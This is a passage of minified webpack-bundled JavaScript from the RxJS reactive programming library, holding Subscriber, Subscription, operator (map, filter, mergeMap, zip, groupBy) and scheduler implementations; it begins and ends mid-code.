n.subject=e,n.subscriber=r,n.closed=!1,n}return n.ZT(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var r=e.indexOf(this.subscriber);-1!==r&&e.splice(r,1)}}},e}(r(98760).w)},10979:(t,e,r)=>{"use strict";r.d(e,{L:()=>l});var n=r(70655),i=r(14156),o=r(32174),a=r(98760),u=r(23142),s=r(30150),c=r(71644),l=function(t){function e(r,n,i){var a=t.call(this)||this;switch(a.syncErrorValue=null,a.syncErrorThrown=!1,a.syncErrorThrowable=!1,a.isStopped=!1,arguments.length){case 0:a.destination=o.c;break;case 1:if(!r){a.destination=o.c;break}if("object"==typeof r){r instanceof e?(a.syncErrorThrowable=r.syncErrorThrowable,a.destination=r,r.add(a)):(a.syncErrorThrowable=!0,a.destination=new f(a,r));break}default:a.syncErrorThrowable=!0,a.destination=new f(a,r,n,i)}return a}return n.ZT(e,t),e.prototype[u.b]=function(){return this},e.create=function(t,r,n){var i=new e(t,r,n);return i.syncErrorThrowable=!1,i},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this._parentOrParents;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=t,this},e}(a.w),f=function(t){function e(e,r,n,a){var u,s=t.call(this)||this;s._parentSubscriber=e;var c=s;return(0,i.m)(r)?u=r:r&&(u=r.next,n=r.error,a=r.complete,r!==o.c&&(c=Object.create(r),(0,i.m)(c.unsubscribe)&&s.add(c.unsubscribe.bind(c)),c.unsubscribe=s.unsubscribe.bind(s))),s._context=c,s._next=u,s._error=n,s._complete=a,s}return n.ZT(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;s.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber,r=s.v.useDeprecatedSynchronousErrorHandling;if(this._error)r&&e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else if(e.syncErrorThrowable)r?(e.syncErrorValue=t,e.syncErrorThrown=!0):(0,c.z)(t),this.unsubscribe();else{if(this.unsubscribe(),r)throw t;(0,c.z)(t)}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var r=function(){return t._complete.call(t._context)};s.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?(this.__tryOrSetError(e,r),this.unsubscribe()):(this.__tryOrUnsub(r),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){if(this.unsubscribe(),s.v.useDeprecatedSynchronousErrorHandling)throw t;(0,c.z)(t)}},e.prototype.__tryOrSetError=function(t,e,r){if(!s.v.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{e.call(this._context,r)}catch(e){return s.v.useDeprecatedSynchronousErrorHandling?(t.syncErrorValue=e,t.syncErrorThrown=!0,!0):((0,c.z)(e),!0)}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e}(l)},98760:(t,e,r)=>{"use strict";r.d(e,{w:()=>u});var n=r(59026),i=r(92009),o=r(14156),a=r(28782),u=function(){function t(t){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,t&&(this._ctorUnsubscribe=!0,this._unsubscribe=t)}var e;return t.prototype.unsubscribe=function(){var e;if(!this.closed){var r=this,u=r._parentOrParents,c=r._ctorUnsubscribe,l=r._unsubscribe,f=r._subscriptions;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,u instanceof t)u.remove(this);else if(null!==u)for(var d=0;d<u.length;++d)u[d].remove(this);if((0,o.m)(l)){c&&(this._unsubscribe=void 0);try{l.call(this)}catch(t){e=t instanceof a.B?s(t.errors):[t]}}if((0,n.k)(f)){d=-1;for(var p=f.length;++d<p;){var h=f[d];if((0,i.K)(h))try{h.unsubscribe()}catch(t){e=e||[],t instanceof a.B?e=e.concat(s(t.errors)):e.push(t)}}}if(e)throw new a.B(e)}},t.prototype.add=function(e){var r=e;if(!e)return t.EMPTY;switch(typeof e){case"function":r=new t(e);case"object":if(r===this||r.closed||"function"!=typeof r.unsubscribe)return r;if(this.closed)return r.unsubscribe(),r;if(!(r instanceof t)){var n=r;(r=new t)._subscriptions=[n]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}var i=r._parentOrParents;if(null===i)r._parentOrParents=this;else if(i instanceof t){if(i===this)return r;r._parentOrParents=[i,this]}else{if(-1!==i.indexOf(this))return r;i.push(this)}var o=this._subscriptions;return null===o?this._subscriptions=[r]:o.push(r),r},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var r=e.indexOf(t);-1!==r&&e.splice(r,1)}},t.EMPTY=((e=new t).closed=!0,e),t}();function s(t){return t.reduce((function(t,e){return t.concat(e instanceof a.B?e.errors:e)}),[])}},30150:(t,e,r)=>{"use strict";r.d(e,{v:()=>i});var n=!1,i={Promise:void 0,set useDeprecatedSynchronousErrorHandling(t){t&&(new Error).stack,n=t},get useDeprecatedSynchronousErrorHandling(){return n}}},17604:(t,e,r)=>{"use strict";r.d(e,{Ds:()=>s,IY:()=>u,ft:()=>c});var n=r(70655),i=r(10979),o=r(92772),a=r(67843),u=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,r}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(t)},e.prototype._error=function(t){this.parent.notifyError(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(),this.unsubscribe()},e}(i.L),s=(i.L,function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.destination.complete()},e}(i.L));function c(t,e){if(!e.closed){if(t instanceof o.y)return t.subscribe(e);var r;try{r=(0,a.s)(t)(e)}catch(t){e.error(t)}return r}}i.L},33140:(t,e,r)=>{"use strict";r.d(e,{N:()=>l,c:()=>c});var n=r(70655),i=r(70211),o=r(92772),a=r(10979),u=r(98760),s=r(3018),c=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subjectFactory=r,n._refCount=0,n._isComplete=!1,n}return n.ZT(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,(t=this._connection=new u.w).add(this.source.subscribe(new f(this.getSubject(),this))),t.closed&&(this._connection=null,t=u.w.EMPTY)),t},e.prototype.refCount=function(){return(0,s.x)()(this)},e}(o.y),l=function(){var t=c.prototype;return{operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:t._subscribe},_isComplete:{value:t._isComplete,writable:!0},getSubject:{value:t.getSubject},connect:{value:t.connect},refCount:{value:t.refCount}}}(),f=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return n.ZT(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e}(i.Yc);a.L},75142:(t,e,r)=>{"use strict";r.d(e,{Ms:()=>f,aj:()=>l});var n=r(70655),i=r(17507),o=r(59026),a=r(62039),u=r(52080),s=r(43375),c={};function l(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=void 0,n=void 0;return(0,i.K)(t[t.length-1])&&(n=t.pop()),"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,o.k)(t[0])&&(t=t[0]),(0,s.n)(t,n).lift(new f(r))}var f=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new d(t,this.resultSelector))},t}(),d=function(t){function e(e,r){var n=t.call(this,e)||this;return n.resultSelector=r,n.active=0,n.values=[],n.observables=[],n}return n.ZT(e,t),e.prototype._next=function(t){this.values.push(c),this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{this.active=e,this.toRespond=e;for(var r=0;r<e;r++){var n=t[r];this.add((0,u.D)(this,n,void 0,r))}}},e.prototype.notifyComplete=function(t){0==(this.active-=1)&&this.destination.complete()},e.prototype.notifyNext=function(t,e,r){var n=this.values,i=n[r],o=this.toRespond?i===c?--this.toRespond:this.toRespond:0;n[r]=e,0===o&&(this.resultSelector?this._tryResultSelector(n):this.destination.next(n.slice()))},e.prototype._tryResultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L)},49795:(t,e,r)=>{"use strict";r.d(e,{z:()=>o});var n=r(18170),i=r(52257);function o(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0,i.u)()(n.of.apply(void 0,t))}},51410:(t,e,r)=>{"use strict";r.d(e,{P:()=>a});var n=r(92772),i=r(55760),o=r(5631);function a(t){return new n.y((function(e){var r;try{r=t()}catch(t){return void e.error(t)}return(r?(0,i.D)(r):(0,o.c)()).subscribe(e)}))}},5631:(t,e,r)=>{"use strict";r.d(e,{E:()=>i,c:()=>o});var n=r(92772),i=new n.y((function(t){return t.complete()}));function o(t){return t?function(t){return new n.y((function(e){return t.schedule((function(){return e.complete()}))}))}(t):i}},55760:(t,e,r)=>{"use strict";r.d(e,{D:()=>a});var n=r(92772),i=r(67843),o=r(38107);function a(t,e){return e?(0,o.x)(t,e):t instanceof n.y?t:new n.y((0,i.s)(t))}},43375:(t,e,r)=>{"use strict";r.d(e,{n:()=>a});var n=r(92772),i=r(56900),o=r(53109);function a(t,e){return e?(0,o.r)(t,e):new n.y((0,i.V)(t))}},14370:(t,e,r)=>{"use strict";r.d(e,{T:()=>u});var n=r(92772),i=r(17507),o=r(22556),a=r(43375);function u(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=Number.POSITIVE_INFINITY,u=null,s=t[t.length-1];return(0,i.K)(s)?(u=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(r=t.pop())):"number"==typeof s&&(r=t.pop()),null===u&&1===t.length&&t[0]instanceof n.y?t[0]:(0,o.J)(r)((0,a.n)(t,u))}},18170:(t,e,r)=>{"use strict";r.d(e,{of:()=>a});var n=r(17507),i=r(43375),o=r(53109);function a(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,n.K)(r)?(t.pop(),(0,o.r)(t,r)):(0,i.n)(t)}},38821:(t,e,r)=>{"use strict";r.d(e,{S3:()=>s});var n=r(70655),i=r(59026),o=r(43375),a=r(62039),u=r(52080);function s(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){if(!(0,i.k)(t[0]))return t[0];t=t[0]}return(0,o.n)(t,void 0).lift(new c)}var c=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new l(t))},t}(),l=function(t){function e(e){var r=t.call(this,e)||this;return r.hasFirst=!1,r.observables=[],r.subscriptions=[],r}return n.ZT(e,t),e.prototype._next=function(t){this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{for(var r=0;r<e&&!this.hasFirst;r++){var n=t[r],i=(0,u.D)(this,n,void 0,r);this.subscriptions&&this.subscriptions.push(i),this.add(i)}this.observables=null}},e.prototype.notifyNext=function(t,e,r){if(!this.hasFirst){this.hasFirst=!0;for(var n=0;n<this.subscriptions.length;n++)if(n!==r){var i=this.subscriptions[n];i.unsubscribe(),this.remove(i)}this.subscriptions=null}this.destination.next(e)},e}(a.L)},64944:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(92772);function i(t,e){return e?new n.y((function(r){return e.schedule(o,0,{error:t,subscriber:r})})):new n.y((function(e){return e.error(t)}))}function o(t){var e=t.error;t.subscriber.error(e)}},69604:(t,e,r)=>{"use strict";r.d(e,{H:()=>u});var n=r(92772),i=r(90964),o=r(35812),a=r(17507);function u(t,e,r){void 0===t&&(t=0);var u=-1;return(0,o.k)(e)?u=Number(e)<1?1:Number(e):(0,a.K)(e)&&(r=e),(0,a.K)(r)||(r=i.P),new n.y((function(e){var n=(0,o.k)(t)?t:+t-r.now();return r.schedule(s,n,{index:0,period:u,subscriber:e})}))}function s(t){var e=t.index,r=t.period,n=t.subscriber;if(n.next(e),!n.closed){if(-1===r)return n.complete();t.index=e+1,this.schedule(t,r)}}},25080:(t,e,r)=>{"use strict";r.d(e,{$R:()=>c,mx:()=>l});var n=r(70655),i=r(43375),o=r(59026),a=r(10979),u=r(999),s=r(17604);function c(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return"function"==typeof r&&t.pop(),(0,i.n)(t,void 0).lift(new l(r))}var l=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new f(t,this.resultSelector))},t}(),f=function(t){function e(e,r,n){void 0===n&&(n=Object.create(null));var i=t.call(this,e)||this;return i.resultSelector=r,i.iterators=[],i.active=0,i.resultSelector="function"==typeof r?r:void 0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.iterators;(0,o.k)(t)?e.push(new p(t)):"function"==typeof t[u.hZ]?e.push(new d(t[u.hZ]())):e.push(new h(this.destination,this,t))},e.prototype._complete=function(){var t=this.iterators,e=t.length;if(this.unsubscribe(),0!==e){this.active=e;for(var r=0;r<e;r++){var n=t[r];n.stillUnsubscribed?this.destination.add(n.subscribe()):this.active--}}else this.destination.complete()},e.prototype.notifyInactive=function(){this.active--,0===this.active&&this.destination.complete()},e.prototype.checkIterators=function(){for(var t=this.iterators,e=t.length,r=this.destination,n=0;n<e;n++)if("function"==typeof(a=t[n]).hasValue&&!a.hasValue())return;var i=!1,o=[];for(n=0;n<e;n++){var a,u=(a=t[n]).next();if(a.hasCompleted()&&(i=!0),u.done)return void r.complete();o.push(u.value)}this.resultSelector?this._tryresultSelector(o):r.next(o),i&&r.complete()},e.prototype._tryresultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L),d=function(){function t(t){this.iterator=t,this.nextResult=t.next()}return t.prototype.hasValue=function(){return!0},t.prototype.next=function(){var t=this.nextResult;return this.nextResult=this.iterator.next(),t},t.prototype.hasCompleted=function(){var t=this.nextResult;return Boolean(t&&t.done)},t}(),p=function(){function t(t){this.array=t,this.index=0,this.length=0,this.length=t.length}return t.prototype[u.hZ]=function(){return this},t.prototype.next=function(t){var e=this.index++,r=this.array;return e<this.length?{value:r[e],done:!1}:{value:null,done:!0}},t.prototype.hasValue=function(){return this.array.length>this.index},t.prototype.hasCompleted=function(){return this.array.length===this.index},t}(),h=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.parent=r,i.observable=n,i.stillUnsubscribed=!0,i.buffer=[],i.isComplete=!1,i}return n.ZT(e,t),e.prototype[u.hZ]=function(){return this},e.prototype.next=function(){var t=this.buffer;return 0===t.length&&this.isComplete?{value:null,done:!0}:{value:t.shift(),done:!1}},e.prototype.hasValue=function(){return this.buffer.length>0},e.prototype.hasCompleted=function(){return 0===this.buffer.length&&this.isComplete},e.prototype.notifyComplete=function(){this.buffer.length>0?(this.isComplete=!0,this.parent.notifyInactive()):this.destination.complete()},e.prototype.notifyNext=function(t){this.buffer.push(t),this.parent.checkIterators()},e.prototype.subscribe=function(){return(0,s.ft)(this.observable,new s.IY(this))},e}(s.Ds)},52257:(t,e,r)=>{"use strict";r.d(e,{u:()=>i});var n=r(22556);function i(){return(0,n.J)(1)}},66008:(t,e,r)=>{"use strict";r.d(e,{h:()=>o});var n=r(70655),i=r(10979);function o(t,e){return function(r){return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.predicate,this.thisArg))},t}(),u=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.thisArg=n,i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e}(i.L)},11120:(t,e,r)=>{"use strict";r.d(e,{T:()=>d,v:()=>s});var n=r(70655),i=r(10979),o=r(98760),a=r(92772),u=r(70211);function s(t,e,r,n){return function(i){return i.lift(new c(t,e,r,n))}}var c=function(){function t(t,e,r,n){this.keySelector=t,this.elementSelector=e,this.durationSelector=r,this.subjectSelector=n}return t.prototype.call=function(t,e){return e.subscribe(new l(t,this.keySelector,this.elementSelector,this.durationSelector,this.subjectSelector))},t}(),l=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.keySelector=r,a.elementSelector=n,a.durationSelector=i,a.subjectSelector=o,a.groups=null,a.attemptedToUnsubscribe=!1,a.count=0,a}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.keySelector(t)}catch(t){return void this.error(t)}this._group(t,e)},e.prototype._group=function(t,e){var r=this.groups;r||(r=this.groups=new Map);var n,i=r.get(e);if(this.elementSelector)try{n=this.elementSelector(t)}catch(t){this.error(t)}else n=t;if(!i){i=this.subjectSelector?this.subjectSelector():new u.xQ,r.set(e,i);var o=new d(e,i,this);if(this.destination.next(o),this.durationSelector){var a=void 0;try{a=this.durationSelector(new d(e,i))}catch(t){return void this.error(t)}this.add(a.subscribe(new f(e,i,this)))}}i.closed||i.next(n)},e.prototype._error=function(t){var e=this.groups;e&&(e.forEach((function(e,r){e.error(t)})),e.clear()),this.destination.error(t)},e.prototype._complete=function(){var t=this.groups;t&&(t.forEach((function(t,e){t.complete()})),t.clear()),this.destination.complete()},e.prototype.removeGroup=function(t){this.groups.delete(t)},e.prototype.unsubscribe=function(){this.closed||(this.attemptedToUnsubscribe=!0,0===this.count&&t.prototype.unsubscribe.call(this))},e}(i.L),f=function(t){function e(e,r,n){var i=t.call(this,r)||this;return i.key=e,i.group=r,i.parent=n,i}return n.ZT(e,t),e.prototype._next=function(t){this.complete()},e.prototype._unsubscribe=function(){var t=this.parent,e=this.key;this.key=this.parent=null,t&&t.removeGroup(e)},e}(i.L),d=function(t){function e(e,r,n){var i=t.call(this)||this;return i.key=e,i.groupSubject=r,i.refCountSubscription=n,i}return n.ZT(e,t),e.prototype._subscribe=function(t){var e=new o.w,r=this.refCountSubscription,n=this.groupSubject;return r&&!r.closed&&e.add(new p(r)),e.add(n.subscribe(t)),e},e}(a.y),p=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,e.count++,r}return n.ZT(e,t),e.prototype.unsubscribe=function(){var e=this.parent;e.closed||this.closed||(t.prototype.unsubscribe.call(this),e.count-=1,0===e.count&&e.attemptedToUnsubscribe&&e.unsubscribe())},e}(o.w)},55709:(t,e,r)=>{"use strict";r.d(e,{U:()=>o});var n=r(70655),i=r(10979);function o(t,e){return function(r){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.thisArg))},t}(),u=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.project=r,i.count=0,i.thisArg=n||i,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(i.L)},22556:(t,e,r)=>{"use strict";r.d(e,{J:()=>o});var n=r(47746),i=r(43608);function o(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),(0,n.zg)(i.y,t)}},47746:(t,e,r)=>{"use strict";r.d(e,{VS:()=>l,zg:()=>u});var n=r(70655),i=r(55709),o=r(55760),a=r(17604);function u(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?function(n){return n.pipe(u((function(r,n){return(0,o.D)(t(r,n)).pipe((0,i.U)((function(t,i){return e(r,t,n,i)})))}),r))}:("number"==typeof e&&(r=e),function(e){return e.lift(new s(t,r))})}var s=function(){function t(t,e){void 0===e&&(e=Number.POSITIVE_INFINITY),this.project=t,this.concurrent=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.project,this.concurrent))},t}(),c=function(t){function e(e,r,n){void 0===n&&(n=Number.POSITIVE_INFINITY);var i=t.call(this,e)||this;return i.project=r,i.concurrent=n,i.hasCompleted=!1,i.buffer=[],i.active=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new a.IY(this),r=this.destination;r.add(e);var n=(0,a.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e}(a.Ds),l=u},89276:(t,e,r)=>{"use strict";r.d(e,{QV:()=>a,ht:()=>s});var n=r(70655),i=r(10979),o=r(42632);function a(t,e){return void 0===e&&(e=0),function(r){return r.lift(new u(t,e))}}var u=function(){function t(t,e){void 0===e&&(e=0),this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.scheduler,this.delay))},t}(),s=function(t){function e(e,r,n){void 0===n&&(n=0);var i=t.call(this,e)||this;return i.scheduler=r,i.delay=n,i}return n.ZT(e,t),e.dispatch=function(t){var e=t.notification,r=t.destination;e.observe(r),this.unsubscribe()},e.prototype.scheduleMessage=function(t){this.destination.add(this.scheduler.schedule(e.dispatch,this.delay,new c(t,this.destination)))},e.prototype._next=function(t){this.scheduleMessage(o.P.createNext(t))},e.prototype._error=function(t){this.scheduleMessage(o.P.createError(t)),this.unsubscribe()},e.prototype._complete=function(){this.scheduleMessage(o.P.createComplete()),this.unsubscribe()},e}(i.L),c=function(){return function(t,e){this.notification=t,this.destination=e}}()},3018:(t,e,r)=>{"use strict";r.d(e,{x:()=>o});var n=r(70655),i=r(10979);function o(){return function(t){return t.lift(new a(t))}}var a=function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var r=this.connectable;r._refCount++;var n=new u(t,r),i=e.subscribe(n);return n.closed||(n.connection=r.connect()),i},t}(),u=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return n.ZT(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._refCount;if(e<=0)this.connection=null;else if(t._refCount=e-1,e>1)this.connection=null;else{var r=this.connection,n=t._connection;this.connection=null,!n||r&&n!==r||n.unsubscribe()}}else this.connection=null},e}(i.L)},53109:(t,e,r)=>{"use strict";r.d(e,{r:()=>o});var n=r(92772),i=r(98760);function o(t,e){return new n.y((function(r){var n=new i.w,o=0;return n.add(e.schedule((function(){o!==t.length?(r.next(t[o++]),r.closed||n.add(this.schedule())):r.complete()}))),n}))}},38107:(t,e,r)=>{"use strict";r.d(e,{x:()=>l});var n=r(92772),i=r(98760),o=r(15050),a=r(53109),u=r(999),s=r(70336),c=r(39217);function l(t,e){if(null!=t){if(function(t){return t&&"function"==typeof t[o.L]}(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){var i=t[o.L]();n.add(i.subscribe({next:function(t){n.add(e.schedule((function(){return r.next(t)})))},error:function(t){n.add(e.schedule((function(){return r.error(t)})))},complete:function(){n.add(e.schedule((function(){return r.complete()})))}}))}))),n}))}(t,e);if((0,s.t)(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){return t.then((function(t){n.add(e.schedule((function(){r.next(t),n.add(e.schedule((function(){return r.complete()})))})))}),(function(t){n.add(e.schedule((function(){return r.error(t)})))}))}))),n}))}(t,e);if((0,c.z)(t))return(0,a.r)(t,e);if(function(t){return t&&"function"==typeof t[u.hZ]}(t)||"string"==typeof t)return function(t,e){if(!t)throw new Error("Iterable cannot be null");return new n.y((function(r){var n,o=new i.w;return o.add((function(){n&&"function"==typeof n.return&&n.return()})),o.add(e.schedule((function(){n=t[u.hZ](),o.add(e.schedule((function(){if(!r.closed){var t,e;try{var i=n.next();t=i.value,e=i.done}catch(t){return void r.error(t)}e?r.complete():(r.next(t),this.schedule())}})))}))),o}))}(t,e)}throw new TypeError((null!==t&&typeof t||t)+" is not observable")}},96114:(t,e,r)=>{"use strict";r.d(e,{o:()=>i});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n.pending=!1,n}return n.ZT(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t;var r=this.id,n=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(n,r,e)),this.pending=!0,this.delay=e,this.id=this.id||this.requestAsyncId(n,this.id,e),this},e.prototype.requestAsyncId=function(t,e,r){return void 0===r&&(r=0),setInterval(t.flush.bind(t,this),r)},e.prototype.recycleAsyncId=function(t,e,r){if(void 0===r&&(r=0),null!==r&&this.delay===r&&!1===this.pending)return e;clearInterval(e)},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(t,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var r=!1,n=void 0;try{this.work(t)}catch(t){r=!0,n=!!t&&t||new Error(t)}if(r)return this.unsubscribe(),n},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,r=e.actions,n=r.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==n&&r.splice(n,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e}(function(t){function e(e,r){return t.call(this)||this}return n.ZT(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e}(r(98760).w))},78399:(t,e,r)=>{"use strict";r.d(e,{v:()=>o});var n=r(70655),i=r(38725),o=function(t){function e(r,n){void 0===n&&(n=i.b.now);var o=t.call(this,r,(function(){return e.delegate&&e.delegate!==o?e.delegate.now():n()}))||this;return o.actions=[],o.active=!1,o.scheduled=void 0,o}return n.ZT(e,t),e.prototype.schedule=function(r,n,i){return void 0===n&&(n=0),e.delegate&&e.delegate!==this?e.delegate.schedule(r,n,i):t.prototype.schedule.call(this,r,n,i)},e.prototype.flush=function(t){var e=this.actions;if(this.active)e.push(t);else{var r;this.active=!0;do{if(r=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,r){for(;t=e.shift();)t.unsubscribe();throw r}}},e}(i.b)},6650:(t,e,r)=>{"use strict";r.d(e,{e:()=>l,E:()=>c});var n=r(70655),i=1,o=function(){return Promise.resolve()}(),a={};function u(t){return t in a&&(delete a[t],!0)}var s=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=(s=e.flush.bind(e,null),c=i++,a[c]=!0,o.then((function(){return u(c)&&s()})),c)));var s,c},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(u(r),e.scheduled=void 0)},e}(r(96114).o),c=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(r(78399).v))(s),l=c},90964:(t,e,r)=>{"use strict";r.d(e,{P:()=>o,z:()=>i});var n=r(96114),i=new(r(78399).v)(n.o),o=i},92546:(t,e,r)=>{"use strict";r.d(e,{c:()=>a,N:()=>o});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.schedule=function(e,r){return void 0===r&&(r=0),r>0?t.prototype.schedule.call(this,e,r):(this.delay=r,this.state=e,this.scheduler.flush(this),this)},e.prototype.execute=function(e,r){return r>0||this.closed?t.prototype.execute.call(this,e,r):this._execute(e,r)},e.prototype.requestAsyncId=function(e,r,n){return void 